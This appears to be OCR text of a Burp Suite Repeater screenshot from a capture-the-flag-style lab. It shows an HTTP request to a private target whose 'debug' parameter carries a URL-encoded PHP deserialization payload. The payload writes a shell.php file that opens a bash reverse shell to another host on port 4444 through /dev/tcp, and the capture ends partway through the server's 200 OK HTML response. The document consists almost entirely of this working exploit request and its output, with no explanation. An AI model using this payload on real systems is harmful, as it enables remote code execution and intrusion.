 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://10.10.41.176 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?debug=
O%3A10%3A%22FormSubmit%22%3A2%3A%7Bs%3A9%3A%22form_file%22%3Bs%3A9%3A%22shell.php%22%3Bs%3A7
%3A%22message%22%3Bs%3A66%3A%22%3C%3Fphp+%22%2Fbin%2Fbash+-c+%27bash+-i+%3E+%2Fdev%2Ftcp%2F1
0.8.253.221%2F4444+0%3E%261%27%22%29%3B%22%3B%7D&emailtest=&comments=test&select=1 HTTP/1.1
2 Host: 10.10.41.176
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.41.176/index.php
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 06 May 2022 17:23:47 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 5732
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!doctype html>
10 <html lang="en" class="no-js">
11 <head>
12 <meta charset="utf-8">
13 <title>
Base
</title>
14 <meta name="description" content="">
15 <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0
">
16 <link rel="stylesheet" media="screen" href="style.css">
17 </head>
18 <body>
19
20 <div class="container">
21 <h1>
Welcome to Base!
</h1>
22 <p>
INSPECTOR ?
Request Attributes
Query Parameters (4)
Body Parameters (0)
Request Cookies (0)
Request Headers (8)
Response Headers (6)